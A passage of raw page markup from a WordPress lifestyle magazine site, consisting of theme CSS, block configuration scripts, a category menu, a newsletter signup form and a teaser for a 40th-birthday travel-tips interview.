text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","hide_audio":"","meta_space":"","btn_title":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_67_033","tdc_css_class":"tdi_67_033","tdc_css_class_style":"tdi_67_033_rand_style"}';
block_tdi_67_033.td_column_number = "1";
block_tdi_67_033.block_type = "td_flex_block_1";
block_tdi_67_033.post_count = "1";
block_tdi_67_033.found_posts = "36";
block_tdi_67_033.header_color = "";
block_tdi_67_033.ajax_pagination_infinite_stop = "";
block_tdi_67_033.max_num_pages = "36";
tdBlocksArray.push(block_tdi_67_033);
</script><div class="td-block-title-wrap"></div><div id=tdi_67_033 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.altafocus.com/andreas-jones/" rel="bookmark" class="td-image-wrap " title="The Ultimate 40th Birthday Getaway: Travel Tips from Andreas Jones" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.altafocus.com/wp-content/uploads/2025/04/aj06-696x600.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/andreas-jones/" rel="bookmark" title="The Ultimate 40th Birthday Getaway: Travel Tips from Andreas Jones">The Ultimate 40th Birthday Getaway: Travel Tips from Andreas Jones</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.altafocus.com/category/interviews/" class="td-post-category">Interviews</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-11T13:10:49+00:00" >April 11, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://www.altafocus.com/andreas-jones/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Turning 40 is a major milestone, and...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.altafocus.com/andreas-jones/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_69_cc2  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_69_cc2{
                    vertical-align: baseline;
                }.tdi_69_cc2 .wpb_wrapper,
				.tdi_69_cc2 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_69_cc2 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_69_cc2 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_69_cc2{
width:44% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_69_cc2{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_71_804  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_71_804{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_71_804,
				.tdi_71_804 .tdc-inner-columns{
				    display: block;
				}.tdi_71_804 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_71_804{
margin-top:-60px !important;
z-index:1 !important;
}

.tdi_71_804 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71_804{
margin-top:-50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_804{
margin-top:-40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_71_804{
margin-top:0px !important;
}
}

</style><div class="vc_column_inner tdi_73_c2d  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_73_c2d{
                    vertical-align: baseline;
                }.tdi_73_c2d .wpb_wrapper,
				.tdi_73_c2d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_73_c2d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_74_93c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74_93c" >
<style>
/* custom css */
.tdi_74_93c .tdb-logo-a,
                .tdi_74_93c h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_74_93c .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_74_93c .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_74_93c .tdb-logo-img{
                    max-width: 310px;
                }.tdi_74_93c .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_74_93c .tdb-logo-text-title{
                    display: none;
                
                    font-family:Playfair Display SC !important;font-size:36px !important;line-height:1 !important;text-transform:uppercase !important;;
                }.tdi_74_93c .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_74_93c .tdb-logo-icon{
                    font-size: 44px;
                
                    margin-right: 5px;
                
                    top: 4px;
                
                    display: block;
                
                    color: #000000;
                }.tdi_74_93c .tdb-logo-icon:last-child{
                    margin-right: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_93c .tdb-logo-img{
                    max-width: 260px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_93c .tdb-logo-img{
                    max-width: 180px;
                }.tdi_74_93c .tdb-logo-icon{
                    top: 3px;
                }.tdi_74_93c .tdb-logo-text-title{
                    font-family:Playfair Display SC !important;font-size:20px !important;line-height:1 !important;text-transform:uppercase !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_93c .tdb-logo-img{
                    max-width: 240px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.altafocus.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" src="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue.png" alt=""  title="" width="662" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Estates</span></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_76_561  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_76_561{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_76_561,
				.tdi_76_561 .tdc-inner-columns{
				    display: block;
				}.tdi_76_561 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_76_561{
margin-top:-60px !important;
margin-right:20px !important;
margin-bottom:20px !important;
margin-left:20px !important;
padding-top:100px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_76_561 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76_561{
margin-top:-30px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-top:60px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76_561{
margin-top:-20px !important;
margin-right:0px !important;
margin-bottom:15px !important;
margin-left:0px !important;
padding-top:40px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_76_561{
margin-top:-30px !important;
margin-right:0px !important;
margin-bottom:10px !important;
margin-left:0px !important;
padding-top:60px !important;
padding-right:20px !important;
padding-bottom:40px !important;
padding-left:20px !important;
}
}

</style>
<div class="tdi_75_21c_rand_style td-element-style" ><style>
.tdi_75_21c_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_78_790  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_78_790{
                    vertical-align: baseline;
                }.tdi_78_790 .wpb_wrapper,
				.tdi_78_790 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_78_790 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_78_790{
width:45% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_790{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_79_988 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_79_988" >
<style>

/* inline tdc_css att */

.tdi_79_988{
margin-bottom:0px !important;
padding-left:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79_988{
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79_988{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_79_988{
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_79_988 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_79_988 ul li{
					margin-bottom: 15px;
				}.tdi_79_988 ul li:last-child{
					margin-bottom: 0;
				}.tdi_79_988 a{
					color: #2d80ed;
				}.tdi_79_988 a:hover{
					color: #000000;
				}.tdi_79_988 li{
					font-family:Playfair Display !important;font-size:20px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79_988 ul li{
					margin-bottom: 10px;
				}.tdi_79_988 ul li:last-child{
					margin-bottom: 0;
				}.tdi_79_988 li{
					font-family:Playfair Display !important;font-size:18px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79_988 ul li{
					margin-bottom: 5px;
				}.tdi_79_988 ul li:last-child{
					margin-bottom: 0;
				}.tdi_79_988 li{
					font-family:Playfair Display !important;font-size:15px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_79_988 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://www.altafocus.com/category/interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://www.altafocus.com/category/innovation/">Innovation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://www.altafocus.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://www.altafocus.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://www.altafocus.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://www.altafocus.com/category/tech/">Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120"><a href="https://www.altafocus.com/category/fashion/">Fashion</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_81_c0c  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_81_c0c{
                    vertical-align: baseline;
                }.tdi_81_c0c .wpb_wrapper,
				.tdi_81_c0c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_81_c0c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81_c0c{
width:55% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_81_c0c{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_82_015 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_82_015" >
<style>

/* inline tdc_css att */

.tdi_82_015{
margin-bottom:0px !important;
padding-right:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82_015{
padding-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82_015{
padding-right:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82_015{
padding-right:0px !important;
}
}

</style>
<style>
.tdi_83_c61 input[type=email],
				.tdi_83_c61 button{
					font-family:Roboto !important;
				}.tdi_83_c61 .tdn-title{
                    color: #000000;
                
					font-family:Playfair Display !important;font-size:24px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_83_c61 .tdn-descr{
                    color: #5e6a87;
                
					font-family:Roboto !important;font-weight:400 !important;
				}.tdi_83_c61 .tdn-disclaimer1{
                    color: #000000;
                }.tdi_83_c61 .tdn-disclaimer2{
                    color: #000000;
                }.tdi_83_c61 .tdn-email-bar{
                    flex-direction: column;
                }.tdi_83_c61 .tdn-input-wrap{
                    margin-bottom: 13px;
                }.tdi_83_c61 input{
                    color: #000000;
                
                    border-width: 1px;
                }.tdi_83_c61 input::placeholder{
                    color: #5e6a87;
                }.tdi_83_c61 input:-ms-input-placeholder{
                    color: #5e6a87 !important;
                }.tdi_83_c61 button{
                    background-color: #2d80ed;
                
                    border-width: 0px;
                    border-style: solid;
                    border-color: #e1e1e1;
                
					font-family:Playfair Display !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_83_c61 button:hover{
                    background-color: #000000;
                }.tdi_83_c61 button i{
                    top: -1px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_83_c61 .tdn-title{
					font-family:Playfair Display !important;font-size:22px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_83_c61 .tdn-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_83_c61 .tdn-descr{
					font-family:Roboto !important;font-size:12px !important;font-weight:400 !important;
				}.tdi_83_c61 button{
					font-family:Playfair Display !important;font-size:11px !important;font-weight:500 !important;text-transform:capitalize !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_83_c61 td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Subscribe to our stories</h3><p class="tdn-descr">To be updated with all the latest news, offers and special announcements.</p></div><form class="tdn-form" action="https://tagdiv.us16.list-manage.com/subscribe/post?u=6ebd31e94ccc5adddbfadaa55&amp;id=ed84036f4c" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" placeholder="Email"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_85_307  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_85_307{
                    vertical-align: baseline;
                }.tdi_85_307 .wpb_wrapper,
				.tdi_85_307 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_85_307 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_85_307 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_85_307{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_85_307{
width:100% !important;
display:none !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_86_629 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_86_629" >
<style>

/* inline tdc_css att */

.tdi_86_629{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86_629{
margin-top:-7px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_629{
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_86_629 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_86_629 .entry-thumb{
					background-position: center 50%;
				}.tdi_86_629 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_86_629 .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_86_629 .td-module-meta-info,
				.ie11 .tdi_86_629 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_86_629 .td-module-meta-info{
					padding: 20px 5px 0 20px;
				
					border-color: #eaeaea;
				}.tdi_86_629 .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_86_629 .td_block_inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				}.tdi_86_629 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_86_629 .td-post-vid-time{
					display: block;
				}.tdi_86_629 .td-post-category{
					display: none;
				}.tdi_86_629 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_86_629 .td-excerpt{
					display: none;
				
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Gelasio !important;font-size:18px !important;line-height:1.4 !important;
				}.tdi_86_629 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_86_629 .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_86_629 .td-post-author-name{
					display: none;
				}.tdi_86_629 .td-post-date,
				.tdi_86_629 .td-post-author-name span{
					display: none;
				}.tdi_86_629 .entry-review-stars{
					display: inline-block;
				}.tdi_86_629 .td-icon-star,
                .tdi_86_629 .td-icon-star-empty,
                .tdi_86_629 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86_629 .td-module-comments{
					display: none;
				}.tdi_86_629 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86_629 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_86_629 .td-module-title a{
					color: #000000;
				}.tdi_86_629 .td_module_wrap:hover .td-module-title a{
					color: #2d80ed !important;
				}.tdi_86_629 .td-module-meta-info,
				.tdi_86_629 .td-next-prev-wrap{
					text-align: left;
				}.tdi_86_629 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_86_629 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_86_629 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_86_629 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:24px !important;line-height:1.4 !important;
				}.tdi_86_629 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				
					text-transform:uppercase !important;
				}.tdi_86_629 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				}.tdi_86_629 .td-editor-date,
				.tdi_86_629 .td-editor-date .td-post-author-name,
				.tdi_86_629 .td-module-comments a{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_86_629 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_629 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_86_629 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_86_629 .td-module-container:before{
					bottom: -18px;
				}.tdi_86_629 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_629 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_629 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86_629 .entry-title{
					font-family:Playfair Display !important;font-size:22px !important;line-height:1.4 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_629 .td-module-meta-info{
					padding: 15px 0 0 10px;
				}.tdi_86_629 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_86_629 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_86_629 .td-module-container:before{
					bottom: -18px;
				}.tdi_86_629 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_629 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_629 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86_629 .td-excerpt{
					margin: 0 0 20px 0;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_86_629 .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_629 .td-module-meta-info{
					max-width: 100%;
				
					padding: 20px 0 0 0;
				}.tdi_86_629 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_86_629 .td-module-container:before{
					bottom: -20px;
				}.tdi_86_629 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_629 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_629 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_86_629 = new tdBlock();
block_tdi_86_629.id = "tdi_86_629";
block_tdi_86_629.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"20","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.4","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMCAwIDEwcHgiLCJwaG9uZSI6IjIwcHggMCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"","image_height":"120","all_modules_space":"eyJwaG9uZSI6IjQwIn0=","art_excerpt":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDAgMjBweCAwIiwicGhvbmUiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_txt":"#222222","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"","f_meta_font_transform":"uppercase","f_meta_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","btn_txt_hover":"#222222","btn_margin":"0","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"479","f_title_font_transform":"","f_ex_font_family":"947","title_txt":"#000000","title_txt_hover":"#2d80ed","ex_txt":"#000000","f_cat_font_family":"","modules_gap":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","art_title":"0","offset":"1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","hide_audio":"","meta_space":"","btn_title":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 